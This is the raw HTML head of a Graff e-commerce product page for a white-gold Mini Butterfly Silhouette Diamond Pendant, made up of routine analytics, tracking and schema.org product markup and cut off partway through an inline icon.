

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html
body_size: 36311
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=en"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': 'Attention',
        'basket.remove.product.msg': 'Are you sure you want to remove the following product from the cart?',
        'wishlist.remove.product.msg': 'Are you sure you want to remove the following product from the wishlist?',
        'wishlist.remove.error': 'There was an error while removing this product from wishlist.'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'GL',
        'currencyCode': 'USD',
        'language': 'en',
        'staticPath': '/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529',
        'sessionFirstVisitTime': '1.768876157252E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Mini Butterfly Silhouette Diamond Pendant, White Gold - Graff
</title>
<meta name="description"
    content="Discover the Mini Butterfly Silhouette Diamond Pendant at Graff INT." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/__SYSTEM__Page-Render?cid=butterfly-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22nh%3dtrue%26pid%3dRGP808_RGP808%5c%22%2c%5c%22locale%5c%22%3a%5c%22en_GL%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22BE25I_zkbZ-2WRR0SL0k7FiRemzY9l9HV55rLZIMwrzvRHPFAab1xLpxHBeqQ_cHaEYsvuQOewl-gcvMLjKgOvWA61g_RThtGgIaJF50-noFCmgs7vr9hcbGmw4H_0vtZUuXmd5UCmot1e1anryB4cQwP3N1BCD2RSew6slLnLi1c7n5IUs%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22v1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%226327614617112%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f7941f649-1bab-421c-9cfa-051eaf3201fb%2fmain%2f160x90%2f6s580ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fjit%2f5463980149001%2f7941f649-1bab-421c-9cfa-051eaf3201fb%2fmain%2f1280x720%2f6s580ms%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGP808_RGP808%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Mini%20Butterfly%20Silhouette%20Diamond%20Pendant%5c%22%2c%5c%22description%5c%22%3a%5c%22white%20gold%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGP808_RGP808%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGP808_RGP808%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22Graff%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw606a0f01%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP808_GP51690_hero%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwacd6f9be%2fsfcc-graff-staging%2fR%2fG%2fP%2f8%2f0%2fRGP808_RGP808_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw75d2fdb6%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGP808_GP51690_detail%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22Offer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22USD%5c%22%2c%5c%22price%5c%22%3a%5c%2214200%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGP808_RGP808%22%7d%7d&amp;vf=27c1659648f3366ab6969355d8ccd08e&amp;at=pdp&amp;pt=productDetail">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw721885c2/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwa831388a/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw700ad003/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_INT-Site/-/default/dwa88c3c95/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"en","currency":"USD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1768824428529/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314197/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->



<link rel="canonical" href="/international-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"/>

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_INT';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_INT';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GL';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Mini Butterfly Silhouette Diamond Pendant","description":"white gold","mpn":"RGP808_RGP808","sku":"RGP808_RGP808","brand":{"@type":"Brand","name":"Graff"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw75d2fdb6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_detail.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"Offer","priceCurrency":"USD","price":"14200.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">Skip to main content</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 c0.01-0.67-0.51-1.24-1.18-1.28c-0.7-0.01-1.29,0.54-1.31,1.24C204.76,352.74,205.3,353.29,205.97,353.31L205.97,353.31z'/%3E%3Cpath d='M191.15,352.2c0.22-0.12,0.38-0.2,0.53-0.29c0.66-0.41,1.32-0.81,1.98-1.23 c0.17-0.12,0.39-0.14,0.57-0.04c1.83,0.79,3.81,1.13,5.79,1c0.31-0.02,0.41,0.07,0.41,0.38c0,0.32,0.02,0.63,0.07,0.94 c0.04,0.27-0.02,0.41-0.3,0.4c-1.13-0.05-2.26-0.04-3.37-0.18c-0.83-0.16-1.65-0.37-2.47-0.61c-0.2-0.04-0.4-0.01-0.57,0.09 